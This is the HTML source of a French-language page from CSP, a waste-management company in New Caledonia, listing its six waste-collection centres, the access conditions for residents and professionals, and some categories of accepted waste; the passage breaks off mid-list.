					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://csp.nc/wp-content/uploads/2021/03/fav.png" sizes="32x32" />
<link rel="icon" href="https://csp.nc/wp-content/uploads/2021/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csp.nc/wp-content/uploads/2021/03/fav.png" />
<meta name="msapplication-TileImage" content="https://csp.nc/wp-content/uploads/2021/03/fav.png" />
</head>
<body class="wp-singular page-template-default page page-id-15 wp-theme-hello-elementor elementor-default elementor-kit-2816 elementor-page elementor-page-15">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="22" class="elementor elementor-22 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d20fde9 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d20fde9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c0ba438" data-id="1c0ba438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02b5406 elementor-widget elementor-widget-image" data-id="02b5406" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://csp.nc/">
							<img width="195" height="114" src="https://csp.nc/wp-content/uploads/2021/03/logo-headr.png" class="elementor-animation-grow attachment-full size-full wp-image-35" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b7df0a2" data-id="4b7df0a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-25935304 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="25935304" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d9633e5" data-id="d9633e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc5c9d0 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="cc5c9d0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://goo.gl/maps/G5uZnHDNYeXzWpny5" target="_blank" tabindex="-1"><img width="71" height="71" src="https://csp.nc/wp-content/uploads/2021/03/location.png" class="attachment-full size-full wp-image-38" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://goo.gl/maps/G5uZnHDNYeXzWpny5" target="_blank">Adresse :</a></p><p class="elementor-image-box-description">11, rue Louis Pelatan 
Ducos</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c12d7fc" data-id="c12d7fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79145db elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="79145db" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="tel:+687051234" tabindex="-1"><img width="71" height="71" src="https://csp.nc/wp-content/uploads/2021/03/tel.png" class="attachment-full size-full wp-image-39" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="tel:+687051234">Tél :</a></p><p class="elementor-image-box-description">+687051234</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fcdfa47" data-id="fcdfa47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b619146 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="b619146" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="mailto:infoclientele@csp.nc" target="_blank" tabindex="-1"><img loading="lazy" width="71" height="71" src="https://csp.nc/wp-content/uploads/2021/03/email.png" class="attachment-thumbnail size-thumbnail wp-image-37" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="mailto:infoclientele@csp.nc" target="_blank">E-mail :</a></p><p class="elementor-image-box-description">infoclientele@csp.nc</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f9b47da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f9b47da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ed10d8" data-id="1ed10d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc64e62 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cc64e62" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-cc64e62" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://csp.nc/" class="elementor-item">La CSP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://csp.nc/les-activites-de-la-csp/" class="elementor-item">Les activités de la CSP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-has-children menu-item-30"><a href="https://csp.nc/les-dechetteries/" aria-current="page" class="elementor-item elementor-item-active">Les déchetteries</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://csp.nc/dechetterie-ducos/" class="elementor-sub-item">DÉCHETTERIE DUCOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://csp.nc/dechetterie-magenta/" class="elementor-sub-item">DÉCHETTERIE MAGENTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://csp.nc/dechetterie-pk6/" class="elementor-sub-item">DÉCHETTERIE PK6</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://csp.nc/dechetterie-gadji/" class="elementor-sub-item">DÉCHETTERIE GADJI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://csp.nc/dechetterie-la-coulee/" class="elementor-sub-item">DÉCHETTERIE LA COULÉE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://csp.nc/dechetterie-dumbea/" class="elementor-sub-item">DÉCHETTERIE DUMBÉA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3200"><a href="#" class="elementor-item elementor-item-anchor">LES PROFESSIONNELS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3201"><a href="https://csp.nc/dechets-acceptes/" class="elementor-sub-item">Déchets acceptés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202"><a href="https://csp.nc/dechets-sites-sinistres/" class="elementor-sub-item">Déchets sites sinistrés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3203"><a href="https://csp.nc/tarifs/" class="elementor-sub-item">Tarifs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://csp.nc/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://csp.nc/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cc64e62" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://csp.nc/" class="elementor-item" tabindex="-1">La CSP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://csp.nc/les-activites-de-la-csp/" class="elementor-item" tabindex="-1">Les activités de la CSP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-has-children menu-item-30"><a href="https://csp.nc/les-dechetteries/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Les déchetteries</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://csp.nc/dechetterie-ducos/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE DUCOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://csp.nc/dechetterie-magenta/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE MAGENTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://csp.nc/dechetterie-pk6/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE PK6</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://csp.nc/dechetterie-gadji/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE GADJI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://csp.nc/dechetterie-la-coulee/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE LA COULÉE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://csp.nc/dechetterie-dumbea/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE DUMBÉA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3200"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">LES PROFESSIONNELS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3201"><a href="https://csp.nc/dechets-acceptes/" class="elementor-sub-item" tabindex="-1">Déchets acceptés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202"><a href="https://csp.nc/dechets-sites-sinistres/" class="elementor-sub-item" tabindex="-1">Déchets sites sinistrés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3203"><a href="https://csp.nc/tarifs/" class="elementor-sub-item" tabindex="-1">Tarifs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://csp.nc/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://csp.nc/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-15 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="15" class="elementor elementor-15" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-445f204 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="445f204" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:2392,&quot;url&quot;:&quot;https:\/\/csp.nc\/wp-content\/uploads\/2021\/04\/csp-dechetteries.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4039132" data-id="4039132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19ebc20 elementor-widget elementor-widget-spacer" data-id="19ebc20" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c8c37b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c8c37b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29bc4af" data-id="29bc4af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fbc37f elementor-widget elementor-widget-heading" data-id="9fbc37f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les déchetteries de LA CSP en Nouvelle-Calédonie </h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34cd490 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34cd490" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ae0194b" data-id="ae0194b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a73cd1a elementor-widget elementor-widget-heading" data-id="a73cd1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Découvrez la localisation et les horaires de nos déchetteries ! </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-97d0373 elementor-widget elementor-widget-text-editor" data-id="97d0373" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>La Calédonienne de Services Publics en Nouvelle-Calédonie dispose actuellement de six sites spécialisés dans l’apport, le traitement et la valorisation des déchets.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dcb70a8" data-id="dcb70a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25d7dc5 elementor-widget elementor-widget-image" data-id="25d7dc5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://csp.nc/wp-content/uploads/2021/03/csp-dechetteries01.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="csp-déchetteries01" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzUzLCJ1cmwiOiJodHRwczpcL1wvY3NwLm5jXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvY3NwLWRlY2hldHRlcmllczAxLnBuZyJ9">
							<img loading="lazy" decoding="async" width="300" height="300" src="https://csp.nc/wp-content/uploads/2021/03/csp-dechetteries01-300x300.png" class="elementor-animation-grow attachment-medium size-medium wp-image-353" alt="" srcset="https://csp.nc/wp-content/uploads/2021/03/csp-dechetteries01-300x300.png 300w, https://csp.nc/wp-content/uploads/2021/03/csp-dechetteries01-150x150.png 150w, https://csp.nc/wp-content/uploads/2021/03/csp-dechetteries01.png 636w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce24622 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="ce24622" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c206bf3 hov-ani" data-id="c206bf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b4bf4a elementor-widget elementor-widget-heading" data-id="4b4bf4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://csp.nc/dechetterie-ducos/">La déchetterie Ducos</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-90193f1 hov-ani" data-id="90193f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c940c32 elementor-widget elementor-widget-heading" data-id="c940c32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://csp.nc/dechetterie-magenta/">La déchetterie Magenta</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4ab0a4d hov-ani" data-id="4ab0a4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef96d89 elementor-widget elementor-widget-heading" data-id="ef96d89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://csp.nc/dechetterie-pk6/">La déchetterie PK6</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c028ddc elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="c028ddc" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b5a8e4 hov-ani" data-id="9b5a8e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fd481 elementor-widget elementor-widget-heading" data-id="54fd481" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://csp.nc/dechetterie-gadji/">La déchetterie Gadji</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c2e8e4 hov-ani" data-id="7c2e8e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d82bff elementor-widget elementor-widget-heading" data-id="4d82bff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://csp.nc/dechetterie-la-coulee/">La déchetterie La Coulée</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cde007f hov-ani" data-id="cde007f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bbc89d elementor-widget elementor-widget-heading" data-id="6bbc89d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://csp.nc/dechetterie-dumbea/">La déchetterie Dumbéa</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-697bdf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="697bdf7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dee3a" data-id="56dee3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1cb0f64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cb0f64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-54f2d43" data-id="54f2d43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fbd309 elementor-widget elementor-widget-heading" data-id="0fbd309" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Qu’est-ce qu’une déchetterie ? </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e690a6e elementor-widget elementor-widget-text-editor" data-id="e690a6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Une déchetterie est un lieu d’apport volontaire ouvert aux particuliers et pour certains aux professionnels.</p><p>Il est clôturé, gardienné et spécialement aménagé pour accueillir les déchets et les répartir, selon leur nature, dans des bennes ou des conteneurs dédiés. Bien triés, bien préparés, les déchets sont ensuite acheminés vers des filières de traitement ou de recyclage, localement ou à l’export.</p><p>La déchetterie est un service de proximité qui participe activement à la protection de l’environnement en limitant les dépôts sauvages.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a67ae4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a67ae4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cf5c5d" data-id="5cf5c5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb7682f elementor-widget elementor-widget-heading" data-id="cb7682f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Accès aux déchetteries </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0126174 elementor-widget elementor-widget-heading" data-id="0126174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Particuliers </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cc02042 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cc02042" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-74fe3ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74fe3ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9777677" data-id="9777677" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5abe51 elementor-widget elementor-widget-text-editor" data-id="e5abe51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tout habitant du grand Nouméa peut se rendre sur l’ensemble du réseau de déchetteries intercommunales.</p><p>L’accès est gratuit sous condition de s’être acquitté de sa redevance des ordures ménagères.</p><p>Lors de votre première visite à la déchetterie, merci de vous présenter à l’agent d’accueil et de vous munir de la carte grise de votre véhicule, d’un justificatif de domicile de moins de trois mois et de votre redevance des ordures ménagères qui pourront vous être demandés.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d911a9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d911a9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f0c0e3" data-id="1f0c0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d028f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d028f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c8d23b7" data-id="c8d23b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-580a6c3 elementor-widget elementor-widget-heading" data-id="580a6c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Professionnels</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-17b46da elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17b46da" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b484e67 elementor-widget elementor-widget-text-editor" data-id="b484e67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>L’accès pour les professionnels est payant et autorisé sur les sites de Ducos, la Coulée et Gadji, qui sont équipés d’un pont bascule.</p><p>Les déchetteries de PK6, Dumbéa et de Magenta ne sont pas ouvertes aux professionnels.</p><p>Pour connaître les tarifs et les modalités d’accès, n&rsquo;hésitez pas à <a href="https://csp.nc/contact/">nous contacter</a>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-faf7c03 elementor-widget elementor-widget-heading" data-id="faf7c03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Les déchets autorisés </h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58e0b6cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58e0b6cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23bcbee6" data-id="23bcbee6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51af778 elementor-widget elementor-widget-image" data-id="51af778" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/telecom.png" class="attachment-thumbnail size-thumbnail wp-image-1539" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-21fd9b6 besoin elementor-widget elementor-widget-heading" data-id="21fd9b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Informatique
télécommunication
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-90fbcdc elementor-widget elementor-widget-text-editor" data-id="90fbcdc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Écrans</li><li>Téléphonie</li><li>Ordinateur</li><li>Imprimante</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-bb162fe elementor-widget elementor-widget-text-editor" data-id="bb162fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Conditionnement en local et valorisation matière à l’export.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42c2f50" data-id="42c2f50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4f102a elementor-widget elementor-widget-image" data-id="d4f102a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="90" height="80" src="https://csp.nc/wp-content/uploads/2021/04/lampe.png" class="attachment-thumbnail size-thumbnail wp-image-1540" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-a209926 besoin elementor-widget elementor-widget-heading" data-id="a209926" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Éclairage</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c8546d7 elementor-widget elementor-widget-text-editor" data-id="c8546d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Lampe basse consommation</li><li>Led, spot</li><li>Projecteur</li><li>Néon</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-d2e5da1 elementor-widget elementor-widget-text-editor" data-id="d2e5da1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Traitement et valorisation :</strong></p><p>Conditionnement en local et valorisation matière à l’export.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a06617" data-id="2a06617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02db20b elementor-widget elementor-widget-image" data-id="02db20b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
